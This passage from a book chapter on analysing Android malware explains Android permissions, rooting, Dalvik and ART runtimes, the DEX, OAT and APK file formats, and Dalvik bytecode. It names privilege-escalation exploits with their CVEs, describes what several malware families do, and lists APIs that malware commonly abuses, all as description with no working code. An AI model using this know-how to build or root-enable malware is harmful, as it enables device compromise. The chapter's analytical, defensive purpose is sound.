
Analyzing Android Malware Samples Chapter 12
[ 474 ]
Dangerous: These entries might pose a significant risk and therefore requiremanual approval. Unlike the previous two levels, they are split into groups, andif an app is granted at least one of the permissions within a group, it is supposedto get the rest without any interaction with the user. Here are some examples ofthese groups:
CONTACTS:READ_CONTACTS
WRITE_CONTACTS
GET_ACCOUNTS
LOCATION:ACCESS_FINE_LOCATION
ACCESS_COARSE_LOCATION
An example of permissions requested by a sample in its manifest file can be found in thefigure below:
Figure 2: Example of permissions requested by malware in the manifest file
It is worth mentioning that the list of permissions evolved over time, with multiple newpermissions being enforced eventually, making the system more secure. The exact APIversion when a particular permission is added (or deprecated) can be found in the mostrecent official Android documentation.
Analyzing Android Malware Samples Chapter 12
[ 475 ]
Apart from this, there are also so-called special permissions that don't behave like normalor dangerous ones. They are particularly important, so an app should also ask for userauthorization, in addition to declaring them in the manifest file. Examples of suchpermissions are SYSTEM_ALERT_WINDOW and WRITE_SETTINGS.
As different devices may have different hardware features, another manifest tag, <uses-feature>, was introduced. In this case, if the android:required attribute is set to True,then Google Play won't allow that app to be installed on the device without the featurebeing specified.
Security servicesMultiple services have been introduced on the Android platform in order to improve theoverall security structure:
Android updates: As long as vulnerabilities are being identified and fixed, usersreceive updates to improve reliability and securityGoogle Play: Introduces several security features, such as application securityscanning to prevent malicious authors from uploading and promoting malicioussoftwareGoogle Play Protect: A system that runs safety checks on apps downloaded fromGoogle Store and checks the device for potentially malicious apps coming fromother sourcesSafetyNet: Provides several APIs, aiming to give apps processing sensitive dataextra security-related information (for example, whether the current device isprotected against known threats and whether the provided URL is safe)
ConsoleBy default, the console is not available on the device itself (adb is supposed to be usedfrom another connected device). Thus, in order to get the ability to execute basiccommands, users have to install third-party apps such as Termux or Terminal Emulator:

Analyzing Android Malware Samples Chapter 12
[ 476 ]
Figure 3: Listing files in a root directory using the Terminal Emulator app
Analyzing Android Malware Samples Chapter 12
[ 477 ]
In this case, advanced commands can be used only on the rooted device with BusyBox orsimilar sets of tools installed separately.
Now, let's talk about rooting in greater detail.
To root or not to root?Many everyday users encounter applications that require their device to be rooted. Whatexactly does it mean and how does this process actually work? In this section, we willexplore the security mechanisms implemented in different Android versions and how theycan be bypassed.
If the user requires some functionality not supported by standard system APIs (forexample, removing certain pre-installed applications or carrier applications, andoverclocking the CPU or completely replacing the OS), the only option they have—apartfrom logging a feature request—is to obtain root access through a known vulnerability. Asa result, the user gets elevated privileges and full control over the system. The legality ofthis process varies depending on the country, but generally, it is either unclear (whichmeans it falls into a grey area), acceptable for non-copyright-related activity, or regulatedby some dedicated exemptions.
Sometimes, the rooting process is used interchangeably with jailbreaking, generally appliedto iOS devices. However, these are
different procedures in terms of scope. Jailbreaking is the process of bypassing severaldifferent types of end user restrictions; the main ones are listed here:
The ability to modify and replace the operating system (controlled by the lockedbootloader technology on iOS)Installing non-official applications (sideloading)Obtaining elevated privileges (what is usually known as rooting)
Unlike iOS, on Android, it is possible to officially enable sideloading, and many devices areshipped with bootloaders unlocked, so only rooting remains an issue.

Analyzing Android Malware Samples Chapter 12
[ 478 ]
Each time a new vulnerability becomes known, the developers are expected to fix it andeither release a security patch or make the next version of the OS secure. Thus, white, grey,and black-hat researchers have to come up with a new vulnerability to exploit in order tomake rooting possible. Some rooting methods involve using the ADB, while others can beexecuted with the help of the usual user interface. Here are some of the most well-known privilege escalation exploits for Android OS:
Exploit name Vulnerability Vulnerability description
RAMpage CVE-2018-9442 Row hammer-based vulnerability in the kernel ION subsystem inAndroid
Drammer CVE-2016-6728 Row hammer-based vulnerability in the kernel ION subsystem inAndroid
dirtyc0w CVE-2016-5195Race condition in the Linux kernel (mm/gup.c) allows local usersto gain privileges by leveraging the incorrect handling of a Copy-on-Write (CoW) feature to write to a read-only memory mapping
PingPongRoot CVE-2015-3636The ping_unhash function in the Linux kernel(net/ipv4/ping.c) does not initialize a certain list datastructure
TowelRoot CVE-2014-3153The futex_requeue function in the Linux kernel(kernel/futex.c) does not ensure that calls have twodifferent futex addresses
Rooting is accompanied by security risks for end users, as in this case they are no longerprotected by system-embedded security mechanisms and restrictions. A common way toget root privileges is to place a standard Linux su utility, which is able to grant requiredprivileges to custom files and to an accessible location and use it on demand. Malware cancheck whether this tool is already available on the compromised device and misuse it at itsdiscretion without any extra work being required.
Many Android malware families are also bundled with rooting software in order to elevateprivileges on their own. There are multiple reasons why root access is beneficial to malwareauthors; particularly, it allows them to obtain the following:
Access to crucial dataImproved persistence capabilitiesHiding capabilities
Analyzing Android Malware Samples Chapter 12
[ 479 ]
Examples of such families include:
Dvmap: Uses root privileges to modify system libraries for persistence andprivilege escalationZeahache: Escalates privileges and opens a back door for other modules to getaccess to themGuerrilla: Here, root privileges are required to access a user's Google Play-related tokens and credentials and gain the ability to interact with the storedirectly, installing and promoting other appsZtorg: Escalates privileges, mainly to achieve better stealth and aggressivelydisplay adsCopyCat: Infects Android's Zygote process (a template for other processes) andloads itself into other processes to access and alter sensitive informationTordow: Steals sensitive information such as credentials from browsers
It is worth mentioning that not all malware families implement rooting, as it also increasesthe probability of being detected by antivirus solutions or damaging the device. In the end,it is up to the authors whether the advantages associated with it outweigh the risks,all depends on the purpose of malware.
Understanding Dalvik and ART The Android OS has evolved drastically over the past several years in order to address userand industry feedback, making it more stable, fast, and reliable. In this section, we willexplore how the file execution process was implemented and progressed. In addition, wewill dig into various original and newer file formats and learn how the Androidexecutables are actually working.
Analyzing Android Malware Samples Chapter 12
[ 480 ]
Dalvik VM (DVM)Dalvik was an open source process virtual machine up to Android version 4.4 (KitKat). Itgot its name from the Dalvík village in Iceland. Dalvik VM implements register-basedarchitecture, which differs from stack-based architecture VMs such as Java VMs. Thedifference here is that stack-based machines use instructions to load and manipulate dataon the stack and generally require more instructions than register machines in order toimplement the same high-level code. In contrast, analogous register machine instructionsoften must define the register values used (which is not the case for stack-based machines,as the order of values on the stack is always known and the operands can be addressedimplicitly by the stack pointer), so they tend to be bigger.
Usually, Dalvik programs are written in the Java or Kotlin languages before beingconverted to Dalvik instructions. For this purpose, a tool called dx is used, which convertsJava class files into the DEX format. It is worth mentioning that multiple class files can beconverted into a single DEX file.
Once DEX files are created, they can be combined together with resources and code nativeto the APK file ( this stands for Android Package); this is the standard way Androidapplications are distributed. Once the app gets executed, the DEX file is processed by thedexopt tool, producing the Optimized DEX (ODEX) file, which is interpreted by DalvikVM.
Android 2.2 introduced the Just-In-Time (JIT) compiler for Dalvik. The way it works is thatit continually profiles applications on every run and dynamically compiles the most usedblocks of bytecode into native machine code. However, independent benchmark tests haveshown that stack-based Java HotSpot VM is on average two to three times faster than DVM(with enabled JIT) on the same device, with the Dalvik code not taking less space. In orderto improve the overall performance and introduce more features, ART was created.
Android runtime (ART)ART was first introduced as an alternative runtime environment in Android 4.4 (KitKat)and completely replaced Dalvik in the subsequent major release of Android 5.0 (Lollipop).

Analyzing Android Malware Samples Chapter 12
[ 481 ]
In order to explore the relationships between Dalvik and ART, let's take a look at thisdiagram:
Figure 4: Diagram describing the differences between Dalvik and ART
As you can see, both Dalvik and ART share the same logic at the beginning and operatewith the same DEX and APK files to maintain backward compatibility. The majordifferences are in how the files are actually processed and executed. Instead of interpretingDEX bytecode, ART translates it to machine code instructions in order to achieve betterperformance results. This way, instead of generating ODEX files at install time, ARTcompiles apps using the dex2oat tool to generate ELF files (already covered in the previouschapters) containing native code. Originally, they also contained DEX code, but on modernAndroid systems, the DEX code is stored in dedicated VDEX files rather than inside theOAT. This process is known as Ahead-Of-Time (AOT) compilation.

Analyzing Android Malware Samples Chapter 12
[ 482 ]
Android 7.0 (Nougat) also features a JIT compiler that complements AOT and optimizes thecode execution on the fly based on the profiler output. While JIT and AOT use the samecompiler, the former is able to incorporate runtime information in order to achieve betterresults generally, for example, via improved inlining. Here is a diagram depicting therelationship between JIT and AOT:
Figure 5: The process of compiling and executing files in ART
Analyzing Android Malware Samples Chapter 12
[ 483 ]
As you can see, if the AOT binary is available (which is not always the case), they areexecuted straight away, either from the JIT code cache (if it is JIT-compiled) or in the usualway. Otherwise, they are interpreted and optionally compiled by JIT, depending on how itis used throughout the system. In particular, whether it is used by other applications andwhether it has a meaningful profile (profile files are recorded and created during thesample execution). The AOT compilation daemon also runs periodically and utilizes thisinformation to (re)compile highly used files.
APIsMost of the code for the Android platform is written in Java, so the whole infrastructure isfocused on it. However, Android implements its own APIs in order to let programs interactwith the OS and achieve goals. While some classes might be quite similar to Java (forexample, the System class), there are also a significant amount of differences, such as thedifferent meaning of certain properties (or properties that lost their meaning). In addition,some introduced classes and APIs are new and aim to provide access to unique featuresimplemented in Android. An example is the DexClassLoader class, which loads classesfrom JAR and APK files and can be used to execute code that wasn't part of an application.Here are some other examples of APIs and their classes, with self-explanatory names thatcan be commonly seen in malware:
SmsManager
sendTextMessage
ActivityManager
getRunningServices
getRunningAppProcesses
PackageManager
getInstalledApplications
getInstalledPackages
DevicePolicyManager
lockNow
reboot
Camera
takePicture
DownloadManager.Request
setDestinationUri

Analyzing Android Malware Samples Chapter 12
[ 484 ]
DownloadManager
enqueue
Some functionalities can also be accessed through the use of a combination ofthe Intent class, with a particular argument describing the requested action, andthe Activity class, to actually perform an action, generally usingthe startActivityForResult method.
Regarding the downloading-related functionality, many malware families obviously preferto avoid using the standard download manager—as it tends to be more visible to theuser—and instead implement it using Java classes such as java.net.URL andjava.net.URLConnection. And, of course, as we know, some APIs require particularpermissions to be requested prior to use. In this case, it should be atleast android.permission.INTERNET.
File formatsNow that we know how Android works, it's time to go one level deeper and understandthe main file formats used for its apps.
Here are the most important file formats associated with applications written for differentversions of Android.
DEXThe Dalvik EXecutable (DEX) format holds a set of class definitions and associated data.The file layout looks like the following:
Name Format Descriptionheader header_item The headerstring_ids string_id_item[] List of identifiers for all the strings used by this file
type_ids type_id_item[]List of identifiers for all types (classes, arrays, orprimitive types) referred to by this file (whetherdefined here or not)
proto_ids proto_id_item[] List of identifiers for all prototypes referred to by thisfile
field_ids field_id_item[] List of identifiers for all fields referred to by this file(whether defined here or not)

Analyzing Android Malware Samples Chapter 12
[ 485 ]
method_ids method_id_item[] List of identifiers for all methods referred to by thisfile (whether defined here or not)
class_defs class_def_item[]List of class definitions; they should be ordered in aparticular way so that a superclass and implementedinterfaces appear in the list before the referring class
call_site_ids call_site_id_item[] List of identifiers for all call sites referred to by thisfile (whether defined here or not)
method_handles method_handle_item[]
List of all method handles referred to by this file(whether defined in the file or not); they are notsorted and, unlike previous lists, may containduplicates
data ubyte[]This area contains all supporting data for thepreviously mentioned tables, with padding bytesused before each item to achieve proper alignment
link_data ubyte[] Data with an unspecified format used in staticallylinked files (empty in unlinked files)
The rest of the fields define the sizes and offset of other data blocks:
Figure 6: DEX header with offsets described

Analyzing Android Malware Samples Chapter 12
[ 486 ]
The header starts with an 8-byte DEX_FILE_MAGIC that consists of a DEX string(\x64\x65\x78) followed by the newline symbol (\x0a), the 3 bytes defining a formatversion, and finally a zero byte (\x00). This format aims to provide a way to identify DEXfiles and the corresponding layout used, and to prevent basic data corruption.
ODEXActively used before the appearance of ART, Optimized Dalvik EXecutable (ODEX) filesare the result of optimizations made to DEX on the device in order to improve performanceand decrease the result size. ODEX files consist of the already described DEX layoutwrapped with a short ODEX header:
typedef struct DexOptHeader { u1 magic[8]; u4 dexOffset; u4 dexLength; u4 depsOffset; u4 depsLength; u4 auxOffset; u4 auxLength; u4 flags; u4 padding;} DexOptHeader;
The header magic value is the same as for DEX, but features a slightly different first 3-bytesignature, dey (\x64\x65\x79) rather than dex. This format is defined in the DexFile.hsource code file.
OATOAT files aimed to replace ODEX in the newer ART environment. To begin with, the fileextensions shouldn't be trusted when dealing with Android executables. Particularly onrecent Android systems, files with the DEX, ODEX and OAT extensions may actuallyimplement the OAT format. This is not very well-documented and varies for differentversions of Android, but the most important thing here is that the result data is wrapped inELF shared objects. Starting from Android Oreo, it doesn't store DEX code, leaving it toVDEX files, and is used mainly to store mapping information and the native code.
Analyzing Android Malware Samples Chapter 12
[ 487 ]
VDEXThese files were introduced in newer versions of Android (starting from AndroidOreo) and are created by the dex2oat tool. The idea here is to store DEX code not inside the OAT structure but independently, with some additional metadata to speed up verification.As with OAT, the file format is not documented and changes between different versions ofAndroid. Its description can be found in Android's vdex_file.h source code file.
Apart from this, a new internal ART format called Compact DEX (CDEX) was introducedin Android 9. It aims to reduce storage and RAM usage by compacting various datastructures and de-duplicating data blobs in cases where multiple DEX files are present; itmay be encountered when working with VDEX files. The corresponding magic headervalue to recognize them in this case would be cdex. The most up-to-date description can befound in the compact_dex_file.h source code file.
ARTThese files contain internal representations of certain strings and classes listed in the APKfor ART, and are used to speed up application startup. The common file extension used inthis case is ART. As in the previous case, this file format is not documented and changesbetween different versions of Android. As it is generally not used by malware, we won't gointo greater detail here.
ELFIn addition to Android-specific file formats, it is also possible to execute general ELF filescompiled for the corresponding architecture. Unlike Linux systems, which mostly rely onglibc, Android uses its own Bionic C library due to licensing issues. At the moment, x86,ARM, and MIPS (both 32-bit and 64-bit) architectures are supported. Apart from this, as hasjust been mentioned, it is also used to store OAT data blocks for optimized Androidexecutables.
The ELF format has already been covered in great detail in Chapter 10, Dissecting Linux andIoT Malware.

Analyzing Android Malware Samples Chapter 12
[ 488 ]
APKAPK files are archive files based on the JAR format, which, as we know from Chapter8, Reversing Bytecode Languages: .NET, Java, and More, implements the ZIP format. What thismeans is that APK files can be unpacked using any software supporting ZIP-compressedfiles.
Usually, APK files contain the following files:
res: This directory contains various resource files (such as XMLs and pictures)META-INF: Mainly stores metadata files about the package:
MANIFEST.MF: Manifest file containing names and SHA1/SHA2digests of files inside the APK<name>.RSA: Contains the application's signature and certificate<name>.SF: Contains SHA1/SHA2 digests of the correspondinglines in the MANIFEST.MF and the list of associated resources
AndroidManifest.xml: Main manifest file defining various important app-related values to the system and Google Playclasses.dex: Compiled file containing the app's DEX bytecode; there can beseveral of them named classes<num>.dexresources.arsc: This compiled file contains metadata associated withresources used by the app
At the moment, Android doesn't perform CA verification for application certificates, soself-signed certificates are allowed. Apart from this, other directories such as assets andfiles can also be commonly found inside APK files.
Regarding AndroidManifest.xml, only the <manifest> and <application> elementsare required to be present. Generally, the following data can be specified there:
Basic app information (such as the package name)App components and the corresponding types (activity, service, broadcastreceiver, or content provider)Required permissions (see the corresponding section Android security model)Hardware and software features the app needsInformation about the supported Android SDK

Analyzing Android Malware Samples Chapter 12
[ 489 ]
It is worth mentioning that AndroidManifest.xml is stored in human-unreadable formatinside the APK, so instead of just unzipping it, tools like apktool should be used forextraction.
Unlike programs on many other systems, generally speaking, Android apps don't have asingle entry point, which means there is no main function. However, the sample's mainactivity can be found by searching for a component that has an associatedandroid.intent.action.MAIN value in the app manifest. In addition, the Applicationsubclass specified in the android:name attribute of the <application> element isinstantiated before any of the application's components. As a rule, the onCreate method isexecuted first:
Figure 7: The onCreate method in the disassembled Android sample
Now that we know about the most important file layouts used, let's talk about the bytecodeinstructions making the actual logic work.

Analyzing Android Malware Samples Chapter 12
[ 490 ]
Bytecode setAs we know, Dalvik is a register-based machine that defines the syntax of bytecode. Thereare multiple instructions operating with registers in order to access and manipulate data.The total size of any instruction is a multiple of 2 bytes. All instructions are type-agnostic,which means they don't differentiate between values of different data types as long as theirsizes are the same.
Here are some examples of what they look like in the official documentation. We'll splitthem into several categories for easier navigation:
Data access and movement:
Opcodeandformat
Mnemonic/syntax Arguments Description Examples
01 12x move vA, vB
A: destinationregister (4 bits)B: sourceregister (4 bits)
Move the contents of onenon-object register toanother
0110 - move v0,v1
0a 11x move-result vAAA: destinationregister (8 bits)
Move the single-word non-object result of the mostrecent invoke-kind into theindicated register—this mustbe given as the instructionimmediately after an invoke-kind whose (single-word,non-object) result is not to beignored; anywhere else isinvalid
0a00 - move-result v0
14 31iconst vAA,#+BBBBBBBB
A: destinationregister (8 bits)B: arbitrary 32-bit constant
Move the given literal valueinto the specified register
1400 3041 ab00 -const v0,#11223344
1a 21cconst-stringvAA,string@BBBB
A: destinationregister (8 bits)B: string index
Move a reference to thestring specified by the givenindex into the specifiedregister
1a02 0000 -const-string v2,"" (where "" will be anentry #0 in the stringtable)

Analyzing Android Malware Samples Chapter 12
[ 491 ]
Arithmetic operations:
Opcodeand format Mnemonic/syntax Arguments Description Examples
7b..8f12x
unop vA, vB• 7b: neg-int• 7c: not-int• 7d: neg-long• 7e: not-long• 7f: neg-float• ...
A: Destinationregister or pair (4bits)B: Source register or pair (4bits)
